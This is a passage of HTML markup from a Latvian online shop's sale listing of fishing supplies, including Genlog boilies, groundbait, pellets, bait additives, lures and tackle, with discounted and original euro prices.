                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock available"><span>Prece nopērkama veikalos</span></div>
                                                                                                            </div>
                            </div>
                                                    </div>
						<div class="product-item-inner product-type-specs">
													</div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a title="Peldošās boilas Genlog OPIUM 60ml, 8mm - Vaniļa" href="https://cenuklubs.lv/peldosas-boilas-genlog-opium-60ml-8mm-vanila-459142.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width: 240px;">
		<div class="product-image-sticker sticker-50more-discount" title="Atlaide 36%">-36<span>%</span></div>	    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
		
             src="https://cenuklubs.lv/media/catalog/product/cache/8effcc81ee48e2b847f943cc068b0f89/4/5/459142.jpg"
             width=""
             height=""
             alt="Peldošās boilas Genlog OPIUM 60ml, 8mm - Vaniļa"/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://cenuklubs.lv/peldosas-boilas-genlog-opium-60ml-8mm-vanila-459142.html">
                                Peldošās boilas Genlog OPIUM 60ml, 8mm - Vaniļa                            </a>
                        </strong>
                                                <div class="price-box clearfix price-final_price" data-role="priceBox" data-product-id="257973">
				<span class="special-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Izpārdošana</span>
        <span  id="product-price-257973"                data-price-amount="2.09"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">2.09 €</span>    </span>
        </span>
				<span class="special-price-date">29.10.2025 - 31.12.2025</span>
			</span>
			<span class="old-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Cena</span>
        <span  id="old-price-257973"                data-price-amount="3.29"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">3.29 €</span>    </span>
        </span>
			</span>
		
</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock available"><span>Prece nopērkama veikalos</span></div>
                                                                                                            </div>
                            </div>
                                                    </div>
						<div class="product-item-inner product-type-specs">
													</div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a title="Peldošās boilas Genlog OPIUM 60ml, 8mm - Zemene" href="https://cenuklubs.lv/peldosas-boilas-genlog-opium-60ml-8mm-zemene-459141.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width: 240px;">
		<div class="product-image-sticker sticker-50more-discount" title="Atlaide 36%">-36<span>%</span></div>	    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
		
             src="https://cenuklubs.lv/media/catalog/product/cache/8effcc81ee48e2b847f943cc068b0f89/4/5/459141.jpg"
             width=""
             height=""
             alt="Peldošās boilas Genlog OPIUM 60ml, 8mm - Zemene"/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://cenuklubs.lv/peldosas-boilas-genlog-opium-60ml-8mm-zemene-459141.html">
                                Peldošās boilas Genlog OPIUM 60ml, 8mm - Zemene                            </a>
                        </strong>
                                                <div class="price-box clearfix price-final_price" data-role="priceBox" data-product-id="257972">
				<span class="special-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Izpārdošana</span>
        <span  id="product-price-257972"                data-price-amount="2.09"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">2.09 €</span>    </span>
        </span>
				<span class="special-price-date">29.10.2025 - 31.12.2025</span>
			</span>
			<span class="old-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Cena</span>
        <span  id="old-price-257972"                data-price-amount="3.29"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">3.29 €</span>    </span>
        </span>
			</span>
		
</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock available"><span>Prece nopērkama veikalos</span></div>
                                                                                                            </div>
                            </div>
                                                    </div>
						<div class="product-item-inner product-type-specs">
													</div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a title="Papildbarība Genlog GERMINA 1kg - Karpa" href="https://cenuklubs.lv/papildbariba-genlog-germina-1kg-karpa-459126.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width: 240px;">
		<div class="product-image-sticker sticker-50more-discount" title="Atlaide 38%">-38<span>%</span></div>	    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
		
             src="https://cenuklubs.lv/media/catalog/product/cache/8effcc81ee48e2b847f943cc068b0f89/4/5/459126.jpg"
             width=""
             height=""
             alt="Papildbarība Genlog GERMINA 1kg - Karpa"/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://cenuklubs.lv/papildbariba-genlog-germina-1kg-karpa-459126.html">
                                Papildbarība Genlog GERMINA 1kg - Karpa                            </a>
                        </strong>
                                                <div class="price-box clearfix price-final_price" data-role="priceBox" data-product-id="289348">
				<span class="special-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Izpārdošana</span>
        <span  id="product-price-289348"                data-price-amount="2.29"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">2.29 €</span>    </span>
        </span>
				<span class="special-price-date">29.10.2025 - 31.12.2025</span>
			</span>
			<span class="old-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Cena</span>
        <span  id="old-price-289348"                data-price-amount="3.69"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">3.69 €</span>    </span>
        </span>
			</span>
		
</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock available"><span>Prece nopērkama veikalos</span></div>
                                                                                                            </div>
                            </div>
                                                    </div>
						<div class="product-item-inner product-type-specs">
													</div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a title="Papildbarība Genlog GERMINA 1kg - Breksis" href="https://cenuklubs.lv/papildbariba-genlog-germina-1kg-breksis-459124.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width: 240px;">
		<div class="product-image-sticker sticker-50more-discount" title="Atlaide 38%">-38<span>%</span></div>	    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
		
             src="https://cenuklubs.lv/media/catalog/product/cache/8effcc81ee48e2b847f943cc068b0f89/4/5/459124.jpg"
             width=""
             height=""
             alt="Papildbarība Genlog GERMINA 1kg - Breksis"/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://cenuklubs.lv/papildbariba-genlog-germina-1kg-breksis-459124.html">
                                Papildbarība Genlog GERMINA 1kg - Breksis                            </a>
                        </strong>
                                                <div class="price-box clearfix price-final_price" data-role="priceBox" data-product-id="289346">
				<span class="special-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Izpārdošana</span>
        <span  id="product-price-289346"                data-price-amount="2.29"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">2.29 €</span>    </span>
        </span>
				<span class="special-price-date">29.10.2025 - 31.12.2025</span>
			</span>
			<span class="old-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Cena</span>
        <span  id="old-price-289346"                data-price-amount="3.69"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">3.69 €</span>    </span>
        </span>
			</span>
		
</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock available"><span>Prece nopērkama veikalos</span></div>
                                                                                                            </div>
                            </div>
                                                    </div>
						<div class="product-item-inner product-type-specs">
													</div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a title="Papildbarība Genlog GERMINA 1kg - Universālā" href="https://cenuklubs.lv/papildbariba-genlog-germina-1kg-universala-459128.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width: 240px;">
		<div class="product-image-sticker sticker-50more-discount" title="Atlaide 38%">-38<span>%</span></div>	    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
		
             src="https://cenuklubs.lv/media/catalog/product/cache/8effcc81ee48e2b847f943cc068b0f89/4/5/459128.jpg"
             width=""
             height=""
             alt="Papildbarība Genlog GERMINA 1kg - Universālā"/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://cenuklubs.lv/papildbariba-genlog-germina-1kg-universala-459128.html">
                                Papildbarība Genlog GERMINA 1kg - Universālā                            </a>
                        </strong>
                                                <div class="price-box clearfix price-final_price" data-role="priceBox" data-product-id="284586">
				<span class="special-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Izpārdošana</span>
        <span  id="product-price-284586"                data-price-amount="2.29"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">2.29 €</span>    </span>
        </span>
				<span class="special-price-date">29.10.2025 - 31.12.2025</span>
			</span>
			<span class="old-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Cena</span>
        <span  id="old-price-284586"                data-price-amount="3.69"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">3.69 €</span>    </span>
        </span>
			</span>
		
</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock available"><span>Prece nopērkama veikalos</span></div>
                                                                                                            </div>
                            </div>
                                                    </div>
						<div class="product-item-inner product-type-specs">
													</div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a title="Piedeva papildbarībai Genlog FLUO MIX 0.3kg - Rīvmaize" href="https://cenuklubs.lv/piedeva-papildbaribai-genlog-fluo-mix-0-3kg-rivmaize-459134.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width: 240px;">
		<div class="product-image-sticker sticker-50more-discount" title="Atlaide 33%">-33<span>%</span></div>	    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
		
             src="https://cenuklubs.lv/media/catalog/product/cache/8effcc81ee48e2b847f943cc068b0f89/4/5/459134.jpg"
             width=""
             height=""
             alt="Piedeva papildbarībai Genlog FLUO MIX 0.3kg - Rīvmaize"/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://cenuklubs.lv/piedeva-papildbaribai-genlog-fluo-mix-0-3kg-rivmaize-459134.html">
                                Piedeva papildbarībai Genlog FLUO MIX 0.3kg - Rīvmaize                            </a>
                        </strong>
                                                <div class="price-box clearfix price-final_price" data-role="priceBox" data-product-id="116109">
				<span class="special-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Izpārdošana</span>
        <span  id="product-price-116109"                data-price-amount="2.49"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">2.49 €</span>    </span>
        </span>
				<span class="special-price-date">29.10.2025 - 31.12.2025</span>
			</span>
			<span class="old-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Cena</span>
        <span  id="old-price-116109"                data-price-amount="3.69"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">3.69 €</span>    </span>
        </span>
			</span>
		
</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock available"><span>Prece nopērkama veikalos</span></div>
                                                                                                            </div>
                            </div>
                                                    </div>
						<div class="product-item-inner product-type-specs">
													</div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a title="Papildbarība LORPIO Mega Mix 1kg - KARPA SCOPEX-VANIĻA" href="https://cenuklubs.lv/papildbariba-lorpio-mega-mix-1kg-karpa-scopex-vanila-859182.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width: 240px;">
		<div class="product-image-sticker sticker-50more-discount" title="Atlaide 38%">-38<span>%</span></div>	    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
		
             src="https://cenuklubs.lv/static/version1688520525/frontend/Cenuklubs/theme2/lv_LV/Magento_Catalog/images/product/placeholder/small_image.jpg"
             width=""
             height=""
             alt="Papildbarība LORPIO Mega Mix 1kg - KARPA SCOPEX-VANIĻA"/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://cenuklubs.lv/papildbariba-lorpio-mega-mix-1kg-karpa-scopex-vanila-859182.html">
                                Papildbarība LORPIO Mega Mix 1kg - KARPA SCOPEX-VANIĻA                            </a>
                        </strong>
                                                <div class="price-box clearfix price-final_price" data-role="priceBox" data-product-id="312813">
				<span class="special-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Izpārdošana</span>
        <span  id="product-price-312813"                data-price-amount="2.59"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">2.59 €</span>    </span>
        </span>
				<span class="special-price-date">29.10.2025 - 31.12.2025</span>
			</span>
			<span class="old-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Cena</span>
        <span  id="old-price-312813"                data-price-amount="4.19"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">4.19 €</span>    </span>
        </span>
			</span>
		
</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock available"><span>Prece nopērkama veikalos</span></div>
                                                                                                            </div>
                            </div>
                                                    </div>
						<div class="product-item-inner product-type-specs">
													</div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a title="Papildbarība LORPIO Mega Mix 1kg - BREKSIS SALDO MANDEĻU" href="https://cenuklubs.lv/papildbariba-lorpio-mega-mix-1kg-breksis-saldo-mandelu-859181.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width: 240px;">
		<div class="product-image-sticker sticker-50more-discount" title="Atlaide 38%">-38<span>%</span></div>	    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
		
             src="https://cenuklubs.lv/static/version1688520525/frontend/Cenuklubs/theme2/lv_LV/Magento_Catalog/images/product/placeholder/small_image.jpg"
             width=""
             height=""
             alt="Papildbarība LORPIO Mega Mix 1kg - BREKSIS SALDO MANDEĻU"/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://cenuklubs.lv/papildbariba-lorpio-mega-mix-1kg-breksis-saldo-mandelu-859181.html">
                                Papildbarība LORPIO Mega Mix 1kg - BREKSIS SALDO MANDEĻU                            </a>
                        </strong>
                                                <div class="price-box clearfix price-final_price" data-role="priceBox" data-product-id="312812">
				<span class="special-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Izpārdošana</span>
        <span  id="product-price-312812"                data-price-amount="2.59"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">2.59 €</span>    </span>
        </span>
				<span class="special-price-date">29.10.2025 - 31.12.2025</span>
			</span>
			<span class="old-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Cena</span>
        <span  id="old-price-312812"                data-price-amount="4.19"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">4.19 €</span>    </span>
        </span>
			</span>
		
</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock available"><span>Prece nopērkama veikalos</span></div>
                                                                                                            </div>
                            </div>
                                                    </div>
						<div class="product-item-inner product-type-specs">
													</div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a title="Kastīte Plastilys 19 x 9.5 x 3.4cm (14 daļ.)" href="https://cenuklubs.lv/kastite-plastilys-19-x-9-5-x-3-4cm-14-dal-459270.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width: 240px;">
		<div class="product-image-sticker sticker-50more-discount" title="Atlaide 35%">-35<span>%</span></div>	    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
		
             src="https://cenuklubs.lv/media/catalog/product/cache/8effcc81ee48e2b847f943cc068b0f89/4/5/459270.jpg"
             width=""
             height=""
             alt="Kastīte Plastilys 19 x 9.5 x 3.4cm (14 daļ.)"/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://cenuklubs.lv/kastite-plastilys-19-x-9-5-x-3-4cm-14-dal-459270.html">
                                Kastīte Plastilys 19 x 9.5 x 3.4cm (14 daļ.)                            </a>
                        </strong>
                                                <div class="price-box clearfix price-final_price" data-role="priceBox" data-product-id="116245">
				<span class="special-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Izpārdošana</span>
        <span  id="product-price-116245"                data-price-amount="2.59"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">2.59 €</span>    </span>
        </span>
				<span class="special-price-date">29.10.2025 - 31.12.2025</span>
			</span>
			<span class="old-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Cena</span>
        <span  id="old-price-116245"                data-price-amount="3.99"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">3.99 €</span>    </span>
        </span>
			</span>
		
</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock available"><span>Prece nopērkama veikalos</span></div>
                                                                                                            </div>
                            </div>
                                                    </div>
						<div class="product-item-inner product-type-specs">
													</div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a title="Piedeva papildbarībai Genlog BISCUIT 0.5kg - Biskvīts" href="https://cenuklubs.lv/piedeva-papildbaribai-genlog-biscuit-0-5kg-biskvits-459136.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width: 240px;">
		<div class="product-image-sticker sticker-50more-discount" title="Atlaide 41%">-41<span>%</span></div>	    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
		
             src="https://cenuklubs.lv/media/catalog/product/cache/8effcc81ee48e2b847f943cc068b0f89/4/5/459136.jpg"
             width=""
             height=""
             alt="Piedeva papildbarībai Genlog BISCUIT 0.5kg - Biskvīts"/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://cenuklubs.lv/piedeva-papildbaribai-genlog-biscuit-0-5kg-biskvits-459136.html">
                                Piedeva papildbarībai Genlog BISCUIT 0.5kg - Biskvīts                            </a>
                        </strong>
                                                <div class="price-box clearfix price-final_price" data-role="priceBox" data-product-id="116111">
				<span class="special-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Izpārdošana</span>
        <span  id="product-price-116111"                data-price-amount="2.59"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">2.59 €</span>    </span>
        </span>
				<span class="special-price-date">29.10.2025 - 31.12.2025</span>
			</span>
			<span class="old-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Cena</span>
        <span  id="old-price-116111"                data-price-amount="4.39"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">4.39 €</span>    </span>
        </span>
			</span>
		
</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock available"><span>Prece nopērkama veikalos</span></div>
                                                                                                            </div>
                            </div>
                                                    </div>
						<div class="product-item-inner product-type-specs">
													</div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a title="Ēsmas pelletes Genlog METHOD SOFT 60ml, 8mm - Ananass" href="https://cenuklubs.lv/esmas-pelletes-genlog-method-soft-60ml-8mm-ananass-459147.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width: 240px;">
		<div class="product-image-sticker sticker-50more-discount" title="Atlaide 37%">-37<span>%</span></div>	    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
		
             src="https://cenuklubs.lv/media/catalog/product/cache/8effcc81ee48e2b847f943cc068b0f89/4/5/459147.jpg"
             width=""
             height=""
             alt="Ēsmas pelletes Genlog METHOD SOFT 60ml, 8mm - Ananass"/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://cenuklubs.lv/esmas-pelletes-genlog-method-soft-60ml-8mm-ananass-459147.html">
                                Ēsmas pelletes Genlog METHOD SOFT 60ml, 8mm - Ananass                            </a>
                        </strong>
                                                <div class="price-box clearfix price-final_price" data-role="priceBox" data-product-id="257978">
				<span class="special-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Izpārdošana</span>
        <span  id="product-price-257978"                data-price-amount="2.69"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">2.69 €</span>    </span>
        </span>
				<span class="special-price-date">29.10.2025 - 31.12.2025</span>
			</span>
			<span class="old-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Cena</span>
        <span  id="old-price-257978"                data-price-amount="4.29"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">4.29 €</span>    </span>
        </span>
			</span>
		
</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock available"><span>Prece nopērkama veikalos</span></div>
                                                                                                            </div>
                            </div>
                                                    </div>
						<div class="product-item-inner product-type-specs">
													</div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a title="Silikona māneklis SELECT Easy Shad (5gab) 12.5cm - 900" href="https://cenuklubs.lv/silikona-maneklis-select-easy-shad-5gab-12-5cm-900-459107.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width: 240px;">
		<div class="product-image-sticker sticker-50more-discount" title="Atlaide 36%">-36<span>%</span></div>	    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
		
             src="https://cenuklubs.lv/media/catalog/product/cache/8effcc81ee48e2b847f943cc068b0f89/4/5/459107.jpg"
             width=""
             height=""
             alt="Silikona māneklis SELECT Easy Shad (5gab) 12.5cm - 900"/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://cenuklubs.lv/silikona-maneklis-select-easy-shad-5gab-12-5cm-900-459107.html">
                                Silikona māneklis SELECT Easy Shad (5gab) 12.5cm - 900                            </a>
                        </strong>
                                                <div class="price-box clearfix price-final_price" data-role="priceBox" data-product-id="306513">
				<span class="special-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Izpārdošana</span>
        <span  id="product-price-306513"                data-price-amount="2.79"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">2.79 €</span>    </span>
        </span>
				<span class="special-price-date">29.10.2025 - 31.12.2025</span>
			</span>
			<span class="old-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Cena</span>
        <span  id="old-price-306513"                data-price-amount="4.39"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">4.39 €</span>    </span>
        </span>
			</span>
		
</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock available"><span>Prece nopērkama veikalos</span></div>
                                                                                                            </div>
                            </div>
                                                    </div>
						<div class="product-item-inner product-type-specs">
													</div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a title="Ēsmas pelletes Genlog METHOD SOFT 60ml, 8mm - Vaniļa" href="https://cenuklubs.lv/esmas-pelletes-genlog-method-soft-60ml-8mm-vanila-459146.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width: 240px;">
		<div class="product-image-sticker sticker-50more-discount" title="Atlaide 35%">-35<span>%</span></div>	    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
		
             src="https://cenuklubs.lv/media/catalog/product/cache/8effcc81ee48e2b847f943cc068b0f89/4/5/459146.jpg"
             width=""
             height=""
             alt="Ēsmas pelletes Genlog METHOD SOFT 60ml, 8mm - Vaniļa"/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://cenuklubs.lv/esmas-pelletes-genlog-method-soft-60ml-8mm-vanila-459146.html">
                                Ēsmas pelletes Genlog METHOD SOFT 60ml, 8mm - Vaniļa                            </a>
                        </strong>
                                                <div class="price-box clearfix price-final_price" data-role="priceBox" data-product-id="257977">
				<span class="special-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Izpārdošana</span>
        <span  id="product-price-257977"                data-price-amount="2.79"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">2.79 €</span>    </span>
        </span>
				<span class="special-price-date">29.10.2025 - 31.12.2025</span>
			</span>
			<span class="old-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Cena</span>
        <span  id="old-price-257977"                data-price-amount="4.29"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">4.29 €</span>    </span>
        </span>
			</span>
		
</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock available"><span>Prece nopērkama veikalos</span></div>
                                                                                                            </div>
                            </div>
                                                    </div>
						<div class="product-item-inner product-type-specs">
													</div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a title="Piedeva papildbarībai Genlog COPRA MELASSE 0.5kg - Melase" href="https://cenuklubs.lv/piedeva-papildbaribai-genlog-copra-melasse-0-5kg-melase-459137.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width: 240px;">
		<div class="product-image-sticker sticker-50more-discount" title="Atlaide 36%">-36<span>%</span></div>	    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
		
             src="https://cenuklubs.lv/media/catalog/product/cache/8effcc81ee48e2b847f943cc068b0f89/4/5/459137.jpg"
             width=""
             height=""
             alt="Piedeva papildbarībai Genlog COPRA MELASSE 0.5kg - Melase"/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://cenuklubs.lv/piedeva-papildbaribai-genlog-copra-melasse-0-5kg-melase-459137.html">
                                Piedeva papildbarībai Genlog COPRA MELASSE 0.5kg - Melase                            </a>
                        </strong>
                                                <div class="price-box clearfix price-final_price" data-role="priceBox" data-product-id="257968">
				<span class="special-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Izpārdošana</span>
        <span  id="product-price-257968"                data-price-amount="2.79"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">2.79 €</span>    </span>
        </span>
				<span class="special-price-date">29.10.2025 - 31.12.2025</span>
			</span>
			<span class="old-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Cena</span>
        <span  id="old-price-257968"                data-price-amount="4.39"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">4.39 €</span>    </span>
        </span>
			</span>
		
</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock available"><span>Prece nopērkama veikalos</span></div>
                                                                                                            </div>
                            </div>
                                                    </div>
						<div class="product-item-inner product-type-specs">
													</div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a title="Pavadiņa Dragon HM 7x7 carbon/steel/Momoi (2gb) 6kg - 20cm" href="https://cenuklubs.lv/pavadina-dragon-hm-7x7-carbon-steel-momoi-2gb-6kg-20cm-459259.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width: 240px;">
		<div class="product-image-sticker sticker-50more-discount" title="Atlaide 35%">-35<span>%</span></div>	    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
		
             src="https://cenuklubs.lv/media/catalog/product/cache/8effcc81ee48e2b847f943cc068b0f89/4/5/459259.jpg"
             width=""
             height=""
